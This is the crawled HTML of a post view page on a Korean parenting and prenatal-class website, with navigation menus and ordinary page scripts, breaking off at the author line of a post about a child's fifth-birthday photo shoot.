

--- FILE ---
content_type: text/html; Charset=euc-kr
request_url: https://www.babymemories.co.kr/mboard/view.asp?board_id=tbl_chatinfo&b_category=0&idx=1050&gotopage=8
body_size: 42926
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ko" lang="ko">
<head>
<meta name="naver-site-verification" content="1a1636b4d7a0c302667d43bf9e28e187faf467fa"/>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="name" content="베이비메모리즈" />
<meta name="author" content="웨디트디자인/www.wedit.co.kr" />
<meta name="description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:type" content="website">
<meta property="og:title" content="일등맘 산모교실">
<meta property="og:description" content="산모교실, 임산부교실, 임신육아교실, 임신육아정보, 태교, 출산용품, 임산부, 무료체험단, 임신출산정보, 일등맘">
<meta property="og:image" content="산모교실.com">
<meta property="og:url" content="산모교실.com">
<title>일등맘 산모교실</title>

<link rel="stylesheet" type="text/css" href="/css/style.css?2026-01-30" media="screen" />
<link href="/css/jquery.selectbox.css" type="text/css" rel="stylesheet" />
<link type="text/css" href="/calendar/themes/base/ui.all.css" rel="stylesheet" />
<link type="text/css" href="/calendar/ui/demos.css" rel="stylesheet" />

<SCRIPT type="text/javascript" charset="utf-8" src="/js/jquery.js"></SCRIPT>
<script type="text/javascript" src="/js/jquery.mousewheel.js"></script>
<script type="text/javascript" src="/js/jquery.ulslide.js"></script>
<script type="text/javascript" src="/js/js.js"></script>
<script type="text/javascript" src="/js/jquery.anchor.js"></script>
<script type="text/javascript" src="/js/jquery.form.js" ></script>
<script type="text/javascript" src="/js/jquery.rolling.js"></script>
<script type="text/javascript" src="/js/jquery.banner.js"></script>
<script type="text/javascript" src="/js/easySlider1.5.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.core.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker.js"></script>
<script type="text/javascript" src="/admin/calendar/ui/ui.datepicker-ko.js"></script>
<SCRIPT type="text/javascript" src="/js/function.js"></SCRIPT>
<script type="text/javascript" src="/js/ui.js"></script>
<script type="text/javascript" src="/js/jquery.filestyle.js"></script>
<script src="/js/jquery.bxSlider.js"></script>

<script type="text/javascript">
	function ReadyAlert()
	{
		alert("현재 서비스 준비중입니다.\n이용에 불편을 드려 대단히 죄송합니다.");
		return;
	}

	$(document).ready(function(){
		$(".Topimg").mouseover(function (){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_off.jpg','_on.jpg'));

		}).mouseout(function(){
			var file = $(this).attr('src').split('/');
			var filename = file[file.length-1];
			var path = '';
			
			for(i=0 ; i < file.length-1 ; i++){
				path = ( i == 0 )?path + file[i]:path + '/' + file[i];
			}
	
			$(this).attr('src',path+'/'+filename.replace('_on.jpg','_off.jpg'));
		});

	});



	//슬라이드 다운
	function doDown(id) { 
		$("select1").css("display","none");

		$("#popview1").css("display","");
		$("#popview2").css("display","");

		if (id == 'loginLayer') { 
			if (_isLogin){
				id = 'loginAfterLayer';
				if(!myShinLoded){
					try { loadMyShin(); } catch (e) { }
					myShinLoded = true;
				}
			}else{
				id = 'loginBeforeLayer';
			}	
		}
		$("#" + id).slideDown('6500');
		setTimeout(function(){ 	
			hideAllLayer(id);
		}, 400);
			
	}

		//슬라이드 업
		function doUp(id) { 
			$("#popview1").css("display","");
			$("#popview2").css("display","none");

			if (id == 'loginLayer') { 
				if (_isLogin)
					id = 'loginAfterLayer';
				else
					id = 'loginBeforeLayer';
			}

			$("#" + id).slideUp('6500');
		}

		function hideAllLayer(id) { 
			$("#menu01").hide();


			$("#"+id).show();
		}


	function event_pop1()
	{
		window.open('/event/event_01.asp?code=216','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop2()
	{
		window.open('/event/event_01.asp?code=179','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop3()
	{
		window.open('/event/event_01.asp?code=226','newwindow','top=0, left=0, width=500, height=690, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}

	function event_pop4()
	{
		window.open('https://db.blueweb.co.kr/formmail/formmail.html?dataname=telescout00','event0618','top=0, left=0, width=500, height=600, toolbar=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no');
	}


	function event2_popup(pcode){
		window.open('/event/event_02.asp?code='+pcode,'newwindow','top=0, left=0, width=500, height=635, toolbar=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no');
	}
	
	
	
	
	</SCRIPT>

</head>

<body>

<div class="layer" id="menu01" style="display:none;position:fixed;">
	<div style="width:969px;height:264px;background-color:#40BFBB;">
		<div style="padding-left:11px;padding-right:11px;padding-top:14px;">
			<div style="background-color:#0BA19C;height:21px;padding-top:2px;">
				<span style="color:#CCFFFF;font-weight:bold;padding-left:12px;padding-right:30px;">아이사랑패키지</span>
				<!-- <span style="color:#CCFFFF;font-weight:bold;padding-right:55px;">임신육아일기</span> -->
				<span style="color:#CCFFFF;font-weight:bold;padding-right:40px;">일등맘 산모교실</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:90px;">아기사진</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:80px;">탄생발조각</span>
				<span style="color:#CCFFFF;font-weight:bold;padding-right:30px;">DNA 아기주민등록증</span>	
				<span style="color:#CCFFFF;font-weight:bold;padding-right:85px;">탯줄도장</span>
				<span style="color:#CCFFFF;font-weight:bold;">커뮤니티</span>
			</div>
			<div style="padding-top:10px;padding-top:10px;">
				<ul>
					<li style="float:left;padding-left:120px;width:135px;line-height:190%;color:#CFF6F5; ">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp" class="A">행사소개</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_02.asp" class="A">행사일정/참가신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_03.asp" class="A">사전예약 신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_04.asp" class="A">신청자 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info_05.asp" class="A">경품 및 사은품</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_sketch" class="A">행사 스케치</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_event_review" class="A">행사 후기</a>  <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_winner" class="A">당첨자 발표</a> <br />
					</li>

					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_best.asp" class="A">베스트 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic" class="A">우리아이 사진첩</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babypic_studio" class="A">우리스튜디오 뽐내기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_studio_review" class="A">스튜디오 이용후기</a> <br />
						ㆍ<a href = "http://babymemories.mobilenamu.com/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp" class="A">전국지정 스튜디오</a> <br />
					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp" class="A">탄생발조각이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_03.asp" class="A">상품권 등록</a> <br /><br /><br />

					</li>

					<li style="float:left;width:145px;line-height:190%;color:#CFF6F5;">
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp" class="A">아기주민등록증이란?</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_03.asp" class="A">주문신청 리스트</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info_04.asp" class="A">무료발급기관</a> <br />
							ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_02.asp" class="A">상품권 등록</a> <br />

					</li>


					<li style="float:left;width:140px;line-height:190%;color:#CFF6F5;">
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp" class="A">탯줄도장 이란?</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_02.asp" class="A">제품 안내 및 구매신청</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info_03.asp" class="A">주문신청 리스트</a> <br />
						ㆍ<a href = "javascript:alert('준비중입니다.');" class="A">무료제작기관</a> <br />
						ㆍ<a href = "/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_04.asp" class="A">상품권 등록</a> <br />
					</li>


					<li style="float:left;line-height:190%;color:#CFF6F5;">						
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_goodevent" class="A">좋은 이벤트 추천</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo01" class="A">태교용품 만들기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_babyinfo02" class="A">아기에게 한마디</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_partyinfo" class="A">백일/돌잔치 후기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_diaryinfo" class="A">일기자랑 신청하기</a> <br />
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_chatinfo" class="A">알콩달콩 수다방</a> <br /><!--
						ㆍ<a href = "/mboard/list.asp?board_id=tbl_recomstudio" class="A">스튜디오 추천후기</a> <br />-->
					</li>

				</ul>
			</div>
			
		</div>
		<div style="clear:both;width:100%;text-align:right;">
			<div style="padding-right:20px;">
				<span id="popview2" style="display:none;">
				<a href="javascript:doUp('menu01');"><img src = "/images/pop_close_01.jpg" alt="" id="popview" /></a></span>
			</div>
		</div>
	</div>
</div>


<div id="wrap">
	<div id="cdIncWingNavi">
		<div class="topNaviBg">			
			<div style="padding-top:10px;height:67px;">
				<ul>
					<li style="float:left;text-align:left;padding-left:5px;width:215px;">
						<a href = "/" />
						<img src = "/images/top_logo.jpg" /></a>
					</li>
					<li style="float:left;text-align:left;padding-left:50px;padding-top:10px;">
						<div style="width:385px;height:45px;background-image:url(/images/top_search_bg.jpg);">
							<ul>
								<li style="float:left;width:325px;height:45px;">
									<div style="float:left;padding-top:3px;padding-left:41px;">
										<input type="text" name="search_val" style="border:0px;height:29px;font-size:16px;width:200px;padding-top:6px;"></div>
								</li>
								<li style="float:left;">
									<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_search_b_01.jpg" align="absmiddle" /></a>
								</li>
							</ul>
						</div>
					</li>
					<li style="float:right;padding-right:4px;padding-top:5px;">
						<div style="clear:both;float:right;">
							<ul>
								

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_join.asp"><img src = "/images/top_join.gif" alt="" /></a>
								</li>

								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								
								<li class="top_smenu_02">
									<a href="/subpage_info/subpage_info.asp?page_index=membership/member_idpass.asp"><img src = "/images/top_find_val.jpg" alt="" /></a>
								</li>

								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>


								<!--li class="top_smenu_02">
									<a href="http://babymemories.co.kr/v1/index.htm?mode=sitemap"><img src = "/images/top_sitemap.jpg" alt="" /></a>
								</li-->
								<li class="top_smenu_02">
									
										<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src = "/images/top_mypage.jpg" alt="" /></a>
									
								</li>
								
								
								<li class="top_smenu_01">
									<img src = "/images/top_dot.jpg" alt="" />
								</li>
								<li class="top_smenu_02">
									<a href="/mboard/list.asp?board_id=tbl_notice"><img src = "/images/top_customer.jpg" alt="" /></a>
								</li>

								<li class="top_smenu_021">
									
										<a href="/subpage_info/subpage_default.asp?page_index=membership/login.asp"><img src = "/images/top_login.jpg" alt="" /></a>
									
								</li>
								
								
							</ul>
						</div>
						<div style="clear:both;width:180px;float:right;padding-right:5px;padding-top:25px;">
							<ul>
								<li class="top_smenu_03">
									<a href="/mboard/list.asp?board_id=tbl_event"><img src = "/images/top_s_menu_001.jpg" alt="" /></a>
								</li>
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp"><img src = "/images/top_s_menu_002.jpg" alt="" /></a>
								</li>								
								<li class="top_smenu_03">
									<a href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp"><img src = "/images/top_s_menu_003.jpg" alt="" /></a>
								</li>
								<!--<li class="top_Mmenu">
									<a href="/subpage_info/subpage_info.asp?page_index=agency_center_info/agency_center_info_01.asp"><img src = "/images/top_s_menu_004.jpg" alt="" /></a>
								</li-->
							</ul>
						</div>
					</li>
				</ul>
			</div>

			<div style="clear:both;padding-top:8px;padding-left:3px;">
				<ul>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<!--
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=diary_info/diary_info.asp">
						<img src = "/images/top_menu_02_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					-->
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=firstClass_info/firstClass_info.asp">
						<img src = "/images/top_menu_03_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=babyPic_info/babyPic_info.asp">
						<img src = "/images/top_menu_04_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=footStatue_info/footStatue_info.asp">
						<img src = "/images/top_menu_05_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=dnaSsh_info/dnaSsh_info.asp">
						<img src = "/images/top_menu_06_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/subpage_info.asp?page_index=umbilicalStamp_info/umbilicalStamp_info.asp">
						<img src = "/images/top_menu_07_off.jpg" alt="" class="Topimg" /></a>
					</li>
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<a href="/subpage_info/package_info/">
						<img src = "/images/top_menu_01_off.jpg" alt="" class="Topimg" /></a>
					</li>
					
					<li class="top_Mmenu">
						<img src = "/images/top_menu_bar2.jpg" alt="" />
					</li>
					<li class="top_Mmenu">
						<span id="popview1"><a href="javascript:doDown('menu01');"><img src = "/images/top_menu_08_off.jpg" alt="" id="popview" /></a></span>
						<!--<a href="javascript:void(0);" onclick="ReadyAlert();return false;"><img src = "/images/top_menu_08_off.jpg" alt="" /></a>-->
						
					</li>
				</ul>
			</div>
		</div>

		<div style="position:absolute;padding-top:37px;left:50%;margin-left:500px;">
			<div style="">
				<img src = "/images/quick_menu.jpg" alt="" usemap="#quick_menu_map"/>
			</div><!--
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_001.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;">
				<img src = "/images/quick_banner_002.jpg" alt=""/>
			</div>
			<div style="padding-top:3px;"> <a href="http://www.capella.co.kr/" target="_blank"><img src = "/images/quick_banner_003.jpg" alt=""/></a>
			</div>-->
		</div>
		<map name="quick_menu_map" id="quick_menu_map">
			<area shape="rect" coords="6,58,64,113" href="/subpage_info/subpage_info.asp?page_index=community_info/community_info.asp" />
			<area shape="rect" coords="7,117,62,166" href="/mboard/list.asp?board_id=tbl_event" />
			<area shape="rect" coords="7,171,60,221" href="/subpage_info/subpage_info.asp?page_index=giftcard_info/giftcard_info.asp" />
			<area shape="rect" coords="6,225,61,277" href="/mboard/list.asp?board_id=tbl_notice" />
			<area shape="rect" coords="6,282,61,334" href="#" />
			<area shape="rect" coords="8,341,59,354" href="#" />
		</map>

	</div>

	<div style="clear:both;width:100%;text-align:center;padding-top:135px;background-color:#F5F4F0;padding-bottom:20px;">




		<div style="clear:both;width:100%;margin:0 auto;">
		<div><img src="/images/subpage_bg01.jpg" border="0"></div>
		<div style="clear:both;margin:0px auto;width:970px;text-align:center;background-image:url(/images/bg_001.jpg);background-repeat:repeat-y;background-position: center;">
			<ul>
				<li style="float:left;width:185px;padding-left:39px;">
					<style>
	.line01 {clear:both;background:#E1DDD6;width:179px;height:1px;margin-left:4px;margin-top:14px;}
	.line021 {clear:both;background:#E0D1C0;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line022 {clear:both;background:#C7EDEE;width:155px;height:1px;margin-left:15px;margin-top:14px;}
	.line02 {clear:both;background:#EEECE8;width:155px;height:1px;margin-left:15px;margin-top:14px;}

	.menu_text {padding-top:11px;text-align:left;}
	.dot_on{background-image:url(/images/menu_dot_on.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:2px;background-position: center;}
	.dot_off{background-image:url(/images/menu_dot_off.jpg);background-repeat:repeat-x;padding-left:9px;width:9px;height:1px;background-position: center;}

	.Sdot_title_off {font-weight:bold;color:#999999; cursor:pointer;}
	.Sdot_title_on {font-weight:bold;color:#333333; cursor:pointer;}

	.Sdot_title_bg_off {background-image:url(/images/left_title_dot_off.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}
	.Sdot_title_bg_on {background-image:url(/images/left_title_dot_on.jpg);background-repeat:no-repeat; width:130px;height:12px;margin-left:20px;padding-bottom:10px;}

	.Sdot_off {font-weight:bold;color:#999999;}
	.Sdot_on {font-weight:bold;color:#333333;}

</style>

<script type="text/javascript">
	$(document).ready(function(){
		$(".menu_display").click(function(){
			if($("#menu_list_"+$(this).attr("idx")).is(':hidden') == true)
			{
				$("#menu_list_"+$(this).attr("idx")).hide();
				$("#menu_list_"+$(this).attr("idx")).slideDown();				
			}
			else
			{
				$("#menu_list_"+$(this).attr("idx")).show();	
				$("#menu_list_"+$(this).attr("idx")).slideUp();				
			}
		});
	});
</script>

<div style="background-color:#ffffff;">
	<a href="javascript:void(0);" onclick="location.href='/subpage_info/subpage_default.asp?page_index=membership/login.asp';return false;"><img src="/images/baby_login.jpg" border="0"></a>
</div>


<div style="width:185px;padding-top:10px;background-color:#ffffff;padding-left:1px;">
	<img src="/images/left_menu_bg_01.jpg"></div>
<div style="clear:both;margin:0px auto;width:186px;text-align:center;">
	<div>


		<div style="padding-top:20px;"><img src="/images/left_title_08.jpg" border="0"></div>



		<div id="menu_list_1">
			
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_goodevent" /><span class="Sdot_off">좋은 이벤트 추천</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_babyinfo01" /><span class="Sdot_off">태교용품 만들기</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_babyinfo02" /><span class="Sdot_off">아기에게 한마디</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>	

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_partyinfo" /><span class="Sdot_off">백일/돌잔치 후기</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_diaryinfo" /><span class="Sdot_off">일기자랑 신청하기</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>

			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_on"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_chatinfo" /><span class="Sdot_on">알콩달콩 수다방</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>
<!--
			<div class="menu_text">
				<ul>
					<li style="padding-right:20px;"></li>
					<li class="dot_off"></li>
					<li style="padding-left:7px;"><a href="/mboard/list.asp?board_id=tbl_recomstudio" /><span class="Sdot_off">스튜디오 추천후기</span></a></li>
				</ul>
			</div>
			<div class="line02"></div>
-->
		</div>

	</div>
</div>
<!--<div><img src="/images/left_menu_bg_03.jpg"></div>-->

				</li>
				<li style="float:left;width:685px;padding-left:19px;text-align:left;">
<!-- 게시판 상단 Include(HTML/FILE) 끝 * 코드수정 절대 하지마십시오. 모든 기능이 정상적으로 작동하지 않을 수 있습니다.-->
<SCRIPT type="text/javascript">

	function epicture_resize(){
		var tmp;
			for(i=0;i<10;i++) {
				if(eval("document.epicture"+i)) {
				tmp = eval("document.epicture"+i+".width")
				if(tmp > 600) {
					result = eval("document.epicture"+i+".width = 600")
				}
			}
		}
	}

	function delete_idx(){
		popupwidth = 352;
		popupheight = 215;

		Top = (window.screen.height - popupheight) / 3;
		Left = (window.screen.width - popupwidth) / 2;
		if (Top < 0) Top = 0;
		if (Left < 0) Left = 0;

	
		Future = "fullscreen=no,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,left=" + Left + ",top=" + Top + ",width=" + popupwidth + ",height=" + popupheight;

		url = "/mboard/delete.asp?board_id=tbl_chatinfo&b_category=0&search_category=&searchstring=&gotopage=8&IDX=1050"
		window.open(url,"delete_idx",Future)
	}

	function Modify_Popup(obj){

		popupwidth = 352;
		popupheight = 215;

		Top = (window.screen.height - popupheight) / 3;
		Left = (window.screen.width - popupwidth) / 2;
		if (Top < 0) Top = 0;
		if (Left < 0) Left = 0;

	
		Future = "fullscreen=no,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,left=" + Left + ",top=" + Top + ",width=" + popupwidth + ",height=" + popupheight;

		window.open('/mboard/secret.asp?board_id=tbl_chatinfo&b_category=0&search_category=&searchstring=&gotopage=8&IDX=1050&write_mode=edit','',Future);	

	}

	function goodProduct(){
		location.href="/mboard/view.asp?board_id=tbl_chatinfo&mode=recom&b_category=0&idx=1050&gotopage=8&search_category=&searchstring="	;
	}



/***********************************
/ 이미지 사이즈에 맞게 새창띄우기
/***********************************/
function OpenImage(s){
        //
        // 변수 정의
        // 
        srcImg = new Image();
        clientWidth = screen.width;
        clientHeight = screen.height;
        srcImg.src = s;
  //
  // 열려는 파일을 이름
  //
        var srcFileName = srcImg.src.substr(srcImg.src.lastIndexOf("/")+1, srcImg.src.length);
        //
        // 새창 띄우고 이미지 삽입
        //
        win = window.open("","","width=15,height=15,scrollbars=no,resizable=no,left="+(clientWidth/2-15)+",top="+(clientHeight/2-15)+"");
        win.document.writeln("<html>");
        win.document.writeln("<head>");
        win.document.writeln("<title>"+document.title+" ["+srcFileName+"]</title>");
        win.document.writeln("</head>");
        win.document.writeln("<body style='margin:0px;' bgcolor='#333333'>");
        win.document.writeln("<table border='0' cellpadding='0' cellspacing='0' style='cursor:hand' onclick='self.close()'>");
        win.document.writeln(" <tr>");
        win.document.writeln("  <td align='center'><img src="+s+" name='winImg' style='cursor:hand' onclick='self.close()' alt='클릭하면 사라집니다'></td>");
        win.document.writeln(" </tr>");
        win.document.writeln("</table>");
        win.document.writeln("</body>");
        win.document.writeln("</html>");

        srcImg = win.document.winImg;
        //
        // 이미지가 모두 로딩될때까지 기다림
        //
        while(true)
                if(srcImg.readyState == "complete")
                        break;
        
        //
        // 새창의 크기 설정
        //
        var winWidth = srcImg.width+10;
        var winHeight = srcImg.height+29;
        //
        // 새창이 띄워질 위치 설정
        //
        var left = (clientWidth/2)-(srcImg.width/2);
        var top = (clientHeight/2)-(srcImg.height/2);
        //
        // 이미지의 크기 overflow 확인후 새창의 크기와 위치 재설정
        //
        if(clientWidth <= srcImg.width){
                winWidth = clientWidth;
                left = 0;
                win.document.body.scroll = "auto";
        }
        if(clientHeight <= srcImg.height){
                winHeight = clientHeight-30;
                top = 0;
                win.document.body.scroll = "auto";
        }
        //
        // 이미지로딩이 끝났음으로 이미지의 크기를 사용할수 있다.
        // 해당 이미지의 사이즈에 맞게 윈도우를 재설정한다.
        win.moveTo(left, top);
        win.resizeTo(winWidth, winHeight);
}
</SCRIPT>

<div id="wrap_customer">	
	<div id="contents">
		<div id="contents">			
			<div style="padding-bottom:10px;">

				<img src="/images/community_image_006.jpg" alt="" />
	
			</div>
			<div style="border-top:1px solid #F8F6F2;padding-bottom:10px;"></div>
			

			<div>
				<div style="width:685px;height:36px;background-image:url(/images/board_subject_bg_01.jpg);">
					<div style="padding-top:10px;padding-left:10px;">
						<b>제목 : </b>5살기념으로 주니어 촬영했어요~
					</div>
				</div>
			</div>

			<div style="border-bottom:1px solid #D1CFCC;">
				<div style="width:685px;height:36px;">
					<div style="padding-top:10px;padding-left:10px;">
						<ul>
							<li style="float:left;">
								<b>작성자 :</b> 둘튼       
							</li>
							<li style="float:right;color:#999999;">						
